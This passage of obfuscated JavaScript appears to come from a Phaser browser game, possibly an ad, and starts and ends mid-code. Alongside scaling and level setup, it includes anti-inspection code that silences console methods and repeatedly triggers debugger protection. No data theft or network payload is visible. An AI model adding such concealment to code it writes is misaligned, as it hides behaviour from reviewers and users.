-0x12c);}if(_0xe883bc){var _0x5ac6e2=_0x1d8760[_0x3c0c5e(0x311,0x38a,0x439,0x41f,0x3de)](_0x465773,arguments);return _0xb24d28=null,_0x5ac6e2;}}:function(){};return _0x1b4355=![],_0x448205;}else{if(_0xa57343){if(_0x3ea003[_0x101066(0x3c3,0x34d,0x271,0x2aa,0x35b)](_0x3ea003[_0x188805(0x2ca,0x242,0x1f2,0x219,0x211)],_0x3ea003[_0x3fe7c7(0x419,0x4e1,0x51c,0x55a,0x4ac)]))_0x572527=_0x1a82d5;else{var _0x45afda=_0xa57343[_0x188805(0x48a,0x3e2,0x3af,0x46a,0x39f)](_0x275f3b,arguments);return _0xa57343=null,_0x45afda;}}}}:function(){};return _0x4777e2=![],_0x1ca2e6;}};}(),_0x1212c4=_0x2d594e(this,function(){function _0x38dd95(_0x2dbec2,_0x374621,_0x5bc96b,_0x19f4a2,_0x5cec24){return _0x5643(_0x2dbec2-0x174,_0x5bc96b);}var _0x39c542={'cZptS':function(_0x50d52b,_0x10e21b){return _0x50d52b/_0x10e21b;},'PvYiT':function(_0x4d6390,_0x5be991){return _0x4d6390*_0x5be991;},'Bchvn':function(_0x4fc453,_0x3e053e){return _0x4fc453/_0x3e053e;},'zBYMD':function(_0x5bf2a8,_0x580bc1){return _0x5bf2a8(_0x580bc1);},'SQmBZ':function(_0x2f4032,_0x58a7ff){return _0x2f4032==_0x58a7ff;},'qwaMM':function(_0x3b2b6d,_0x28a228){return _0x3b2b6d!=_0x28a228;},'DRduh':function(_0xee51df,_0x214a78){return _0xee51df+_0x214a78;},'xoccB':function(_0x3ddcdd,_0x2ccfa5){return _0x3ddcdd!==_0x2ccfa5;},'LcPKs':_0x16eb4b(0x333,0x28d,0x209,0x2b9,0x352),'UgSUr':function(_0x15af85,_0x5b3ccb){return _0x15af85(_0x5b3ccb);},'oOzbQ':function(_0x4aeceb,_0xe28fad){return _0x4aeceb+_0xe28fad;},'wuwYF':function(_0x2d6bd0,_0x1d108d){return _0x2d6bd0+_0x1d108d;},'rRaip':_0x16eb4b(0x3f6,0x3a8,0x456,0x3ed,0x403)+_0x42ed5c(-0x205,-0x154,-0x208,-0x142,-0x233)+_0x42ed5c(-0x1b1,-0x248,-0x231,-0x247,-0x162)+_0x128615(0x5a3,0x5da,0x53c,0x5be,0x520),'yhRDO':_0x38dd95(0x343,0x3d9,0x2a2,0x2ce,0x36a)+_0x128615(0x5cd,0x5ba,0x592,0x560,0x585)+_0x38dd95(0x370,0x315,0x2e1,0x2cb,0x350)+_0x5e75fb(0x71b,0x73b,0x7a5,0x6bd,0x62f)+_0x128615(0x517,0x5ff,0x6cb,0x642,0x689)+_0x5e75fb(0x746,0x71d,0x63e,0x686,0x5b2)+'\x20)','Wyunv':function(_0x2da756){return _0x2da756();},'ULgPW':function(_0x41af94,_0x176d92){return _0x41af94===_0x176d92;},'wdGfw':_0x38dd95(0x43e,0x394,0x4d9,0x482,0x45c),'xBNTs':_0x128615(0x4ff,0x4a7,0x4c8,0x579,0x50c),'ICjTg':_0x16eb4b(0x2bc,0x315,0x309,0x22c,0x1b6),'GrFeG':_0x16eb4b(0x225,0x333,0x31f,0x2db,0x2dc),'QOiHh':_0x5e75fb(0x61c,0x5aa,0x544,0x622,0x5a0),'tJonp':_0x16eb4b(0x40f,0x47d,0x489,0x3e6,0x3b0)+_0x5e75fb(0x53b,0x623,0x580,0x60d,0x5b9),'RYfzB':_0x128615(0x571,0x4b0,0x57f,0x567,0x4fb),'RZqQC':_0x16eb4b(0x2fa,0x16d,0x161,0x244,0x314),'lgtum':function(_0x1328b4,_0x1540e6){return _0x1328b4<_0x1540e6;},'Sotze':_0x128615(0x588,0x63d,0x5b7,0x544,0x54c),'JLcLy':_0x38dd95(0x45d,0x458,0x3a5,0x450,0x3ca),'CFazR':_0x38dd95(0x34c,0x321,0x2dd,0x322,0x28d)+_0x16eb4b(0x397,0x367,0x348,0x3d0,0x4b1)+'1'},_0x1c92e1;function _0x128615(_0x3bcdf5,_0x4d64eb,_0xf68d89,_0x3572c1,_0x324ec3){return _0x5643(_0x4d64eb-0x2d6,_0xf68d89);}function _0x42ed5c(_0x38d199,_0x2a3def,_0x1831c4,_0x5a0a24,_0x2886ce){return _0x5643(_0x38d199- -0x3b0,_0x2a3def);}function _0x5e75fb(_0x5f109c,_0x5cbdab,_0x330e9a,_0x25ae7f,_0x2699c4){return _0x5643(_0x25ae7f-0x351,_0x2699c4);}function _0x16eb4b(_0x22eceb,_0x99abfa,_0x309959,_0x3e6391,_0x433e75){return _0x5643(_0x3e6391-0x88,_0x22eceb);}try{if(_0x39c542[_0x38dd95(0x3f8,0x391,0x3da,0x307,0x364)](_0x39c542[_0x42ed5c(-0x173,-0x78,-0x162,-0xc1,-0x1b0)],_0x39c542[_0x38dd95(0x3b1,0x372,0x2c2,0x49c,0x334)]))_0x3a0c9d=_0x39c542[_0x42ed5c(-0x13a,-0x15a,-0x136,-0x1a9,-0xb3)](_0x39c542[_0x38dd95(0x33f,0x34b,0x2ae,0x2ff,0x2cc)](_0xd52296,_0x289ccd),_0xaf9ebc),_0x1fa1b4=_0x39c542[_0x16eb4b(0x415,0x373,0x38e,0x378,0x347)](_0x39c542[_0x38dd95(0x33f,0x2ad,0x27f,0x3b8,0x42b)](_0x3fed34,_0x4a998b),_0x492274);else{var _0x21cd4a=_0x39c542[_0x128615(0x5bf,0x5b7,0x5d4,0x68c,0x5db)](Function,_0x39c542[_0x38dd95(0x424,0x46c,0x362,0x4c8,0x3ca)](_0x39c542[_0x38dd95(0x2ff,0x3c5,0x23f,0x273,0x2b4)](_0x39c542[_0x42ed5c(-0x1a7,-0x249,-0xbd,-0x1c7,-0x217)],_0x39c542[_0x128615(0x3a5,0x486,0x461,0x3b2,0x4a3)]),');'));_0x1c92e1=_0x39c542[_0x38dd95(0x414,0x493,0x49e,0x329,0x35e)](_0x21cd4a);}}catch(_0x467716){if(_0x39c542[_0x5e75fb(0x636,0x615,0x6ba,0x5d0,0x538)](_0x39c542[_0x16eb4b(0x2d1,0x33c,0x250,0x255,0x319)],_0x39c542[_0x16eb4b(0x27b,0x24e,0x34c,0x255,0x1a2)]))_0x1c92e1=window;else{if(_0x4ecc68)return _0x1a90b6;else _0x39c542[_0x128615(0x58d,0x56d,0x548,0x488,0x658)](_0x3fb0ec,0x1*-0x3ea+-0x6a*0xd+0x253*0x4);}}var _0x28525c=_0x1c92e1[_0x42ed5c(-0x1ef,-0x2b4,-0x198,-0x208,-0x142)+'le']=_0x1c92e1[_0x16eb4b(0x302,0x271,0x323,0x249,0x322)+'le']||{},_0x52d39b=[_0x39c542[_0x16eb4b(0x3f5,0x2de,0x348,0x389,0x37f)],_0x39c542[_0x16eb4b(0x30d,0x1fe,0x2a4,0x29c,0x2ce)],_0x39c542[_0x16eb4b(0x49f,0x361,0x30a,0x3b9,0x362)],_0x39c542[_0x16eb4b(0x2f2,0x2b0,0x255,0x32e,0x341)],_0x39c542[_0x38dd95(0x351,0x2a7,0x2de,0x3a3,0x413)],_0x39c542[_0x16eb4b(0x451,0x456,0x3c8,0x3c1,0x3d2)],_0x39c542[_0x16eb4b(0x2e5,0x11e,0x1ac,0x216,0x278)]];for(var _0x1ff87b=-0x1c7f*-0x1+-0x16e+0x29*-0xa9;_0x39c542[_0x16eb4b(0x303,0x2f3,0x26e,0x332,0x3b0)](_0x1ff87b,_0x52d39b[_0x128615(0x507,0x47b,0x408,0x554,0x3ec)+'h']);_0x1ff87b++){if(_0x39c542[_0x42ed5c(-0x12c,-0xa7,-0x18d,-0x21c,-0x116)](_0x39c542[_0x38dd95(0x409,0x39b,0x406,0x484,0x468)],_0x39c542[_0x5e75fb(0x663,0x736,0x5bd,0x6ac,0x6c4)])){var _0x58551d=_0x39c542[_0x128615(0x4c7,0x484,0x460,0x461,0x40d)][_0x128615(0x5ff,0x52c,0x624,0x454,0x535)]('|'),_0x31dce5=0x2*0x1cf+-0x2071*0x1+0x1cd3;while(!![]){switch(_0x58551d[_0x31dce5++]){case'0':var _0x18dbbb=_0x2d594e[_0x5e75fb(0x681,0x622,0x59a,0x621,0x71a)+_0x5e75fb(0x70e,0x576,0x5a7,0x66a,0x707)+'r'][_0x38dd95(0x49c,0x4bd,0x4ac,0x3d2,0x4fd)+_0x5e75fb(0x63f,0x5d6,0x594,0x580,0x4ff)][_0x42ed5c(-0x11a,-0x106,-0x1b0,-0x1f1,-0x1dc)](_0x2d594e);continue;case'1':_0x28525c[_0x35c2b5]=_0x18dbbb;continue;case'2':_0x18dbbb[_0x128615(0x629,0x560,0x507,0x63d,0x46a)+_0x42ed5c(-0x154,-0x14b,-0xed,-0xfa,-0x6c)]=_0x3eb6bf[_0x128615(0x5ca,0x560,0x4cf,0x5cb,0x651)+_0x16eb4b(0x311,0x2bf,0x3a9,0x2e4,0x320)][_0x16eb4b(0x2b4,0x3e5,0x35b,0x31e,0x34e)](_0x3eb6bf);continue;case'3':_0x18dbbb[_0x38dd95(0x37f,0x2ee,0x3da,0x39e,0x3ff)+_0x16eb4b(0x1cb,0x39c,0x203,0x2a0,0x28d)]=_0x2d594e[_0x38dd95(0x40a,0x492,0x396,0x3c8,0x361)](_0x2d594e);continue;case'4':var _0x35c2b5=_0x52d39b[_0x1ff87b];continue;case'5':var _0x3eb6bf=_0x28525c[_0x35c2b5]||_0x18dbbb;continue;}break;}}else{if(_0x39c542[_0x128615(0x55d,0x52d,0x550,0x546,0x5cd)](_0x1eecdb,_0x4fb4cc[_0x47fbac])&&_0x39c542[_0x16eb4b(0x374,0x2f8,0x42c,0x382,0x426)](_0x49b5ee[_0x128615(0x55e,0x582,0x65d,0x61f,0x4e0)+_0x5e75fb(0x65b,0x6d4,0x6d3,0x658,0x5a3)](_0x5c5ad4),_0x50358d[_0x39c542[_0x5e75fb(0x5f2,0x73d,0x64a,0x6ae,0x5bb)](_0x2d8cba,-0x13cf+0x1cc6+-0x8f6)]))return![];}}});_0x1212c4();var pageNo=0xcc*-0x4+0x148a+-0x115a,firstTime=!![],isMuted=![],loadFinish=![],settingClicked=![];function _0xe939c6(_0x5bf667,_0xd775ca,_0x3b1b7a,_0x1ddc27,_0x4e52a1){return _0x5643(_0x4e52a1- -0x181,_0x1ddc27);}function _0x569321(_0x4338c5,_0x154386,_0x3101d2,_0x1e8260,_0x46f567){return _0x5643(_0x46f567-0x85,_0x1e8260);}var music,bMusicConfig,eventSound,i=0x817*0x3+0x229a+0x1*-0x3adf,level=-0x5d9*-0x1+0xc31+-0x1209;setInterval(function(){var _0x154b36={'MlKoV':function(_0x3aa278){return _0x3aa278();}};function _0x4956f3(_0x796e45,_0x5818b3,_0x561a3f,_0x4b05dc,_0x4a0fe2){return _0x5643(_0x4a0fe2- -0x137,_0x4b05dc);}_0x154b36[_0x4956f3(0x136,0x153,0x25,-0x1a,0xc2)](_0x2ce238);},0x1278+-0x1597*0x1+0x12bf);var thumbCount=0x1386+0x727+-0x1aad*0x1,loadAssetValue=0x1447+-0x220+0x60d*-0x3,initialButtonTweenDelay=-0x1b03+-0x128b*-0x1+0x1048,repeatButtonTweenDelay=-0x25ea+-0x173*-0xc+0x33c6,uiButtonTimedEvent,startGame=![],levelSelectEnter=![],levelSelectFinish=![],level1Finish=![];function _0x5ec7ea(_0x4a513d,_0xf14709,_0x29767d,_0x316923,_0xa748d3){return _0x5643(_0xf14709- -0x31a,_0x4a513d);}var level2Finish=![];function _0x440116(_0x468810,_0x1f9a25,_0x30e5f5,_0x4acdd6,_0x3b4239){return _0x5643(_0x30e5f5-0x3cd,_0x1f9a25);}var level3Finish=![],thumbFinish=![],endScreenFinish=![],levelScaleCount=-0x67*0x4+0xc2b*-0x3+0x261d,endTimeInterval,adViewCount=-0x9d+0x836*0x1+-0x799*0x1,adViewCount1=-0x16a8+0xf6a*0x1+0x73e,panelNum=-0x1eba+-0x54d*-0x5+0x1*0x439,safeArea;function _0x5643(_0x2ab3a0,_0x5775ec){var _0x2ce238=_0x1f4e();return _0x5643=function(_0x5abba1,_0x1eebcb){_0x5abba1=_0x5abba1-(-0xcd0+-0x20bb+0x2f02);var _0x5ce0e5=_0x2ce238[_0x5abba1];return _0x5ce0e5;},_0x5643(_0x2ab3a0,_0x5775ec);}const DEFAULT_WIDTH=-0x2*0x1d5+-0x19d7+0x22f9,DEFAULT_HEIGHT=-0x1*0xfa9+-0x1f62+0x1*0x3163,SAFE_WIDTH=-0xa9f*-0x2+-0x177a+-0x2*-0x2ae,SAFE_HEIGHT=-0xbd1+-0x2fd+-0x1*-0x1126;var game,_0x574f7a={};_0x574f7a[_0x569321(0x381,0x2a9,0x1c6,0x2ad,0x2b4)]=Phaser[_0xe939c6(0xcc,0x5e,-0x14,0x18d,0xac)+'S'],_0x574f7a[_0x569321(0x4c6,0x35c,0x4ae,0x34a,0x3f7)]=DEFAULT_WIDTH,_0x574f7a[_0x5551e3(0x2e9,0x220,0x242,0x1d7,0x2b9)+'t']=DEFAULT_HEIGHT,_0x574f7a[_0x5ec7ea(-0xd2,0x1e,0xae,0xbb,0x31)+_0x5ec7ea(-0x110,-0x153,-0xe1,-0x1a0,-0x69)+_0x569321(0x316,0x1b4,0x1a3,0x356,0x26b)]=_0x440116(0x665,0x57f,0x65d,0x721,0x6b0)+'ff',_0x574f7a[_0xe939c6(0x154,0x106,0x16f,0xd3,0x1be)+'t']=_0x569321(0x35d,0x2cf,0x3a1,0x467,0x378)+'me',_0x574f7a[_0x5551e3(0x1be,0x20a,0x147,0x2c8,0x2b7)+_0x5551e3(0x3c9,0x34c,0x3d8,0x370,0x433)+'t']=!![],_0x574f7a[_0x5551e3(0x249,0x1f4,0x170,0x2b5,0x2eb)]={},_0x574f7a[_0x440116(0x6be,0x737,0x724,0x689,0x770)]=[boot,preloader,titlescreen,storyline,levelselect,level1,level2,level3,level4,level5,level6,level7,level8,thumb,endscreen],_0x574f7a[_0x5551e3(0x249,0x1f4,0x170,0x2b5,0x2eb)][_0x569321(0x377,0x38b,0x31a,0x352,0x2a7)+_0xe939c6(-0x75,0x96,0xbe,0x4e,0x6f)]=Phaser[_0x5ec7ea(-0xd5,-0x19f,-0x1f6,-0xeb,-0x19f)][_0x5551e3(0x1f6,0x21a,0x26f,0x2ec,0x20b)+_0x569321(0x326,0x3ba,0x451,0x352,0x3d9)+'H'];var config=_0x574f7a;class Game extends Phaser[_0x440116(0x5c3,0x61f,0x64f,0x632,0x73d)]{constructor(_0xc99e31){super(_0xc99e31);}}window[_0x440116(0x645,0x711,0x672,0x6ce,0x68c)+_0x5ec7ea(0x2c,0x8,-0xab,0xde,-0xbe)+_0x5551e3(0x3ad,0x378,0x2e0,0x32e,0x389)+'r'](_0x5551e3(0x2bb,0x2a7,0x33d,0x315,0x29b),()=>{function _0x3ffc1d(_0x196e7b,_0x2e06a2,_0x43eb67,_0x385419,_0x17d699){return _0xe939c6(_0x196e7b-0x2d,_0x2e06a2-0xfe,_0x43eb67-0xa1,_0x385419,_0x2e06a2-0x565);}function _0x5ef4c3(_0x183cf3,_0x47df79,_0x579d64,_0x25d7b4,_0xdf6b95){return _0x440116(_0x183cf3-0x1eb,_0x25d7b4,_0x579d64- -0x3d1,_0x25d7b4-0x11e,_0xdf6b95-0x138);}function _0x278725(_0x1cada4,_0x5eacbb,_0x1767ed,_0x282d5c,_0x221f04){return _0x569321(_0x1cada4-0xff,_0x5eacbb-0x12b,_0x1767ed-0xa9,_0x221f04,_0x5eacbb-0x10);}var _0x530b72={'qSjaQ':_0x278725(0x367,0x3f1,0x405,0x483,0x4a5)+_0x278725(0x3bb,0x322,0x3a0,0x2ca,0x2b0)+_0x5ef4c3(0x25f,0x306,0x31c,0x2b4,0x404)+')','kGGOC':_0x3ffc1d(0x7b6,0x6cf,0x5f0,0x6e5,0x75e)+_0x1e6c64(0xa1,-0x17,0x7c,0xe9,0x1d)+_0x1e6c64(0x65,0x6e,-0x37,0xb7,0xb4)+_0x278725(0x301,0x2f8,0x375,0x39c,0x383)+_0x3ffc1d(0x691,0x63f,0x73b,0x698,0x706)+_0x5ef4c3(0x1ce,0x14f,0x22c,0x2cb,0x1e8)+_0x5ef4c3(0x17a,0x109,0x1f0,0x11b,0x154),'heIRs':function(_0x89cf55,_0x21ff53){return _0x89cf55(_0x21ff53);},'QSJsz':_0x1e6c64(-0xc7,-0x156,-0x6b,-0x15b,-0x6f),'DvtfW':function(_0x3473c3,_0x28393b){return _0x3473c3+_0x28393b;},'MiSiM':_0x5ef4c3(0x2c6,0x35a,0x328,0x318,0x266),'eilAp':function(_0x3cdd9b,_0x1307a7){return _0x3cdd9b+_0x1307a7;},'ALphb':_0x278725(0x3b0,0x2b8,0x38b,0x237,0x32b),'nQjbD':function(_0x4a963e,_0xfadb37){return _0x4a963e(_0xfadb37);},'xZzXB':function(_0x1667aa){return _0x1667aa();},'yKFyR':function(_0x458f2f,_0x31a6ee){return _0x458f2f>_0x31a6ee;},'UEghq':function(_0x42005a,_0x11b0c2){return _0x42005a/_0x11b0c2;},'SAzwd':function(_0x8e0dd3,_0x3dce82){return _0x8e0dd3*_0x3dce82;},'vyqRV':function(_0x2176a5,_0x18ec23){return _0x2176a5/_0x18ec23;},'pfmcH':function(_0x544e03,_0x4020c0){return _0x544e03/_0x4020c0;},'wuaJH':function(_0x4e927f,_0x11910f){return _0x4e927f<_0x11910f;},'wlRkA':function(_0x2a3cdb,_0x66d8c1){return _0x2a3cdb==_0x66d8c1;},'BTyyB':function(_0x47be76,_0x13e037){return _0x47be76!=_0x13e037;},'ykFfw':function(_0x24cafd,_0xe0a12){return _0x24cafd/_0xe0a12;},'UFoCD':function(_0x2c28b9,_0x212361){return _0x2c28b9*_0x212361;},'wgajI':_0x3ffc1d(0x7d9,0x6ea,0x5fa,0x5f0,0x6b5),'JVqpT':_0x5ef4c3(0x25c,0x2c0,0x2ed,0x3e8,0x32e),'qpiah':_0x5ef4c3(0x377,0x410,0x312,0x3d6,0x39a)+'n','vGZQU':function(_0x20114f,_0x2da0a4){return _0x20114f===_0x2da0a4;},'nhyvq':_0x471e10(0x161,0xb0,0x128,0x11d,0x13e),'UvFuF':function(_0x22bf37,_0x148a55){return _0x22bf37>_0x148a55;},'jPZuo':function(_0x4e64ab,_0xbb9eb2){return _0x4e64ab/_0xbb9eb2;},'arUlo':_0x278725(0x2c0,0x281,0x20e,0x2e3,0x302),'FMALS':_0x5ef4c3(0x26b,0x1db,0x2d9,0x2fc,0x22a),'YrimA':function(_0x24b85c,_0x7773d2){return _0x24b85c>_0x7773d2;},'DtRTB':function(_0x277c0f,_0x748950){return _0x277c0f/_0x748950;},'vxILL':function(_0x23b2b8,_0x2646f1){return _0x23b2b8===_0x2646f1;},'gMwrf':_0x471e10(0xb5,0x147,0x181,0xad,0x1c6),'jgLmW':function(_0x58cbea,_0x55ced2){return _0x58cbea*_0x55ced2;},'RHRxt':function(_0x1d25d1,_0x3b3efa){return _0x1d25d1/_0x3b3efa;},'hIZjT':function(_0x4c4d88,_0x2c20e6){return _0x4c4d88===_0x2c20e6;},'mdbUD':_0x5ef4c3(0x287,0x34c,0x2f3,0x214,0x2c2),'AAgOK':_0x1e6c64(0x10e,0x46,0x2c,-0x8a,0x121),'ypYml':_0x1e6c64(0x1,-0xc4,-0xa9,-0x160,-0x31),'mhhtG':_0x1e6c64(0x18a,0x82,0xb1,0x50,0x1a2),'GblwL':function(_0x354da,_0x433c0c){return _0x354da>_0x433c0c;},'FdApd':function(_0x51071d,_0xad594c){return _0x51071d/_0xad594c;},'EdjSi':function(_0x22a6fd,_0x4cccc2){return _0x22a6fd!==_0x4cccc2;},'ARthp':_0x471e10(0x27e,0x12b,0x222,0x15c,0x25c),'SFwId':_0x3ffc1d(0x69f,0x68b,0x652,0x6b1,0x5b6),'ceqKZ':function(_0x5a3ec6,_0x30db67){return _0x5a3ec6/_0x30db67;},'RatEY':function(_0x40e8eb,_0x1af35d){return _0x40e8eb!==_0x1af35d;},'qyWPF':_0x3ffc1d(0x716,0x6a9,0x5af,0x67c,0x701),'SiyHA':function(_0x525127,_0x15c9a6){return _0x525127/_0x15c9a6;},'BZxLB':function(_0x1f228a,_0x2720c6){return _0x1f228a+_0x2720c6;},'pKIDy':_0x471e10(0x292,0x1e8,0x20c,0x20f,0x286)+'me','jwKgr':_0x278725(0x2a2,0x229,0x134,0x301,0x266)+'n','PZBco':_0x5ef4c3(0x293,0x16e,0x1e7,0x2c0,0x113)+'e'};const _0x4800c7=document[_0x3ffc1d(0x709,0x62d,0x54d,0x695,0x62b)+_0x278725(0x1dd,0x278,0x32f,0x354,0x332)+_0x3ffc1d(0x6a2,0x636,0x64e,0x5e6,0x54b)](_0x530b72[_0x3ffc1d(0x599,0x64d,0x66f,0x656,0x670)]);function _0x471e10(_0x365081,_0x3ae696,_0xe52849,_0x150f6b,_0x1609d8){return _0x5ec7ea(_0x3ae696,_0xe52849-0x233,_0xe52849-0x119,_0x150f6b-0xd1,_0x1609d8-0x106);}function _0x1e6c64(_0xff7541,_0x598ad3,_0x49d0f5,_0x3ccf87,_0x3ecab0){return _0x5ec7ea(_0xff7541,_0x49d0f5-0xb7,_0x49d0f5-0x136,_0x3ccf87-0x1b9,_0x3ecab0-0x9c);}if(_0x4800c7){_0x4800c7[_0x1e6c64(0x2c,0x9f,-0x25,-0x9f,0x4a)][_0x278725(0x1dc,0x279,0x336,0x245,0x274)+_0x3ffc1d(0x642,0x624,0x5e4,0x5bf,0x6f1)]=_0x530b72[_0x5ef4c3(0x329,0x323,0x2e6,0x27c,0x37d)],game=new Game(config);const _0x4779a6=()=>{function _0x545fc6(_0x595db4,_0x2584e3,_0x24ad57,_0x49054d,_0x1219f1){return _0x1e6c64(_0x49054d,_0x2584e3-0xf5,_0x1219f1-0x62b,_0x49054d-0x117,_0x1219f1-0x19b);}function _0x30d612(_0x3dc889,_0x4777f6,_0x1c882c,_0x53bcac,_0xb30a3e){return _0x5ef4c3(_0x3dc889-0xd1,_0x4777f6-0x17,_0x4777f6- -0x268,_0xb30a3e,_0xb30a3e-0xf0);}function _0x4d84e6(_0xf6c6db,_0x25f786,_0x4b7c68,_0x2fd7cb,_0x6c658d){return _0x1e6c64(_0x25f786,_0x25f786-0x46,_0x6c658d-0x1f3,_0x2fd7cb-0x1d7,_0x6c658d-0x177);}var _0x42dc9a={'RUDng':function(_0x4814af,_0x39af64){function _0x25a8d3(_0x11dc40,_0x3d83c9,_0x2ca202,_0x4bfeb5,_0x2980c2){return _0x5643(_0x3d83c9- -0x21c,_0x4bfeb5);}return _0x530b72[_0x25a8d3(-0x110,-0x3c,-0x108,-0x125,-0x12a)](_0x4814af,_0x39af64);},'tdskR':_0x530b72[_0x30d612(-0xdf,-0x29,0x8,-0x97,-0xe0)],'SGBEv':_0x530b72[_0x30d612(-0xa3,0x15,-0x8d,-0xd0,-0x17)],'SFYGC':_0x530b72[_0x5cdffe(-0x1a0,-0x183,-0xc9,-0x9c,-0xf7)]};function _0x5cdffe(_0x371872,_0x48f322,_0xda327c,_0x569b76,_0x3d5b1e){return _0x471e10(_0x371872-0x1da,_0x371872,_0xda327c- -0x283,_0x569b76-0xd,_0x3d5b1e-0x1d2);}function _0x30e3e3(_0x533085,_0x1e77d1,_0x2767d4,_0x2e9639,_0x51dc9d){return _0x3ffc1d(_0x533085-0x15e,_0x1e77d1- -0x17a,_0x2767d4-0x66,_0x533085,_0x51dc9d-0x128);}if(_0x530b72[_0x4d84e6(0x1be,0x1b4,0x241,0x258,0x267)](_0x530b72[_0x545fc6(0x753,0x6fd,0x62f,0x692,0x6d4)],_0x530b72[_0x4d84e6(0x246,0x2ae,0x34a,0x2c6,0x29c)])){const _0x4739d0=window[_0x30e3e3(0x4bf,0x505,0x524,0x4fc,0x40c)+_0x4d84e6(0x299,0x227,0x1ce,0x29e,0x2c4)],_0x3f14fb=window[_0x30e3e3(0x571,0x505,0x45a,0x4ef,0x4f9)+_0x4d84e6(0x12d,0x17e,0x169,0xbe,0x179)+'t'];let _0x141f2=-0x82d+-0x1b0e+0x233b,_0x582c86=0x1122+0x26a*-0xf+0x1314;if(_0x530b72[_0x4d84e6(0x21d,0x1e9,0x17b,0x14e,0x126)](_0x530b72[_0x545fc6(0x5fa,0x682,0x5c1,0x52d,0x5fc)](DEFAULT_HEIGHT,DEFAULT_WIDTH),_0x530b72[_0x5cdffe(-0x58,-0x11f,-0x136,-0x21d,-0x17c)](_0x3f14fb,_0x4739d0))){if(_0x530b72[_0x30d612(-0x74,0x6b,-0x50,0x6c,0x31)](_0x530b72[_0x4d84e6(0x340,0x205,0x202,0x350,0x27d)],_0x530b72[_0x5cdffe(0xd6,-0x50,-0x14,0x58,0x61)]))return![];else{if(_0x530b72[_0x4d84e6(0x1bc,0x118,0x1b0,0x101,0x111)](_0x530b72[_0x4d84e6(0x142,0x293,0x1f7,0x11e,0x1c4)](SAFE_HEIGHT,DEFAULT_WIDTH),_0x530b72[_0x30e3e3(0x360,0x410,0x3a1,0x501,0x437)](_0x3f14fb,_0x4739d0))){if(_0x530b72[_0x4d84e6(0x2b3,0x368,0x23c,0x337,0x293)](_0x530b72[_0x30d612(-0xea,-0x6b,-0x3,-0x13a,-0xcd)],_0x530b72[_0x4d84e6(0x18c,0x106,0x16d,0xb3,0x191)]))_0x582c86=_0x530b72[_0x4d84e6(0x133,0x100,0x178,0x88,0x136)](_0x530b72[_0x30d612(0x126,0x5a,-0x62,0x2e,0x112)](_0x3f14fb,DEFAULT_HEIGHT),SAFE_HEIGHT),_0x141f2=_0x530b72[_0x30e3e3(0x5b9,0x582,0x4cd,0x5bc,0x4f2)](_0x530b72[_0x4d84e6(0x231,0x345,0x1a8,0x2aa,0x256)](_0x582c86,DEFAULT_WIDTH),DEFAULT_HEIGHT);else{var _0x23ccb3=new _0x4b7c0d(oVfyoa[_0x5cdffe(-0x13b,-0x2c5,-0x1d7,-0x151,-0x1ef)]),_0x1a02a4=new _0x8a6bc9(oVfyoa[_0x5cdffe(-0x1c8,-0x22d,-0x149,-0x77,-0x62)],'i'),_0x3c416d=oVfyoa[_0x4d84e6(0x1ad,0x1f6,0x18a,0x295,0x1ca)](_0x27c1bd,oVfyoa[_0x30e3e3(0x505,0x46e,0x433,0x4f1,0x399)]);!_0x23ccb3[_0x5cdffe(-0x271,-0x23f,-0x17b,-0x141,-0x1dc)](oVfyoa[_0x30e3e3(0x3ac,0x487,0x4a9,0x3e9,0x487)](_0x3c416d,oVfyoa[_0x545fc6(0x6b9,0x6ce,0x711,0x5e4,0x6c6)]))||!_0x1a02a4[_0x545fc6(0x4d3,0x4cc,0x6b4,0x5d3,0x5b7)](oVfyoa[_0x545fc6(0x4d7,0x5a2,0x5ca,0x532,0x5a8)](_0x3c416d,oVfyoa[_0x545fc6(0x5b9,0x557,0x57d,0x5c0,0x5e2)]))?oVfyoa[_0x4d84e6(0x1ef,0xdc,0x141,0xa9,0x150)](_0x3c416d,'0'):oVfyoa[_0x30e3e3(0x5a3,0x51d,0x5e2,0x462,0x54c)](_0x3e4b23);}}else _0x530b72[_0x30d612(0xa3,0xa2,0x19d,0x1b,0x100)](_0x530b72[_0x4d84e6(0x18f,0x10c,0x1e2,0x12f,0x1ed)],_0x530b72[_0x545fc6(0x72c,0x6e5,0x5ae,0x62a,0x667)])?_0x530b72[_0x30d612(-0x7f,0x14,-0xce,-0x4a,0xf0)](_0x530b72[_0x5cdffe(-0x229,-0x22d,-0x173,-0xc8,-0x88)](_0x49a87c,_0x299c9f),_0x530b72[_0x30d612(-0xa7,-0x75,-0x74,-0x49,-0x65)](_0x3898eb,_0x27dea1))?(_0x24fabf=_0x5c088d,_0xd300f5=_0x530b72[_0x5cdffe(-0x1ff,-0x21d,-0x173,-0x172,-0x163)](_0x530b72[_0x30d612(-0x16,-0x48,0xb1,-0x35,-0xd1)](_0x2bb071,_0x3487e3),_0xefc2ac)):(_0x2c2047=_0x530b72[_0x5cdffe(-0xd7,0x89,-0x65,0x34,0x79)](_0x530b72[_0x30e3e3(0x4f5,0x48e,0x435,0x3bd,0x4a9)](_0x5954f3,_0x1794b6),_0x1eebc1),_0x1fa228=_0x530b72[_0x4d84e6(0x153,0x29,0x129,0x1e2,0x120)](_0x530b72[_0x5cdffe(-0x1ce,-0x15c,-0x146,-0xf0,-0xfd)](_0x174b71,_0x2f7daa),_0x14a9be)):(_0x141f2=_0x4739d0,_0x582c86=_0x530b72[_0x30d612(0x127,0xac,0x158,0xd3,0x30)](_0x530b72[_0x5cdffe(-0x19e,-0x129,-0xa4,0x50,-0x1c)](_0x141f2,DEFAULT_HEIGHT),DEFAULT_WIDTH));}}else{if(_0x530b72[_0x545fc6(0x742,0x5fa,0x6db,0x6d8,0x6d6)](_0x530b72[_0x545fc6(0x651,0x5a5,0x69f,0x720,0x65b)],_0x530b72[_0x4d84e6(0x265,0x3cc,0x243,0x270,0x2f6)]))return;else{if(_0x530b72[_0x4d84e6(0x284,0x17c,0x1fa,0x1e5,0x258)](_0x530b72[_0x545fc6(0x756,0x7c6,0x6d0,0x638,0x716)](DEFAULT_HEIGHT,SAFE_WIDTH),_0x530b72[_0x4d84e6(0x211,0x1f4,0x36b,0x275,0x2de)](_0x3f14fb,_0x4739d0))){if(_0x530b72[_0x30d612(-0x12e,-0x77,-0x9d,0x5b,-0x92)](_0x530b72[_0x30d612(-0x157,-0xee,-0x122,-0xda,-0x125)],_0x530b72[_0x30d612(0x79,-0x2b,0x91,-0x70,-0xc1)]))_0x582c86=_0x3f14fb,_0x141f2=_0x530b72[_0x30d612(-0x165,-0xb7,-0x85,-0x19e,-0x15f)](_0x530b72[_0x5cdffe(-0x36,0x1e,-0xa4,-0xf,0x45)](_0x582c86,DEFAULT_WIDTH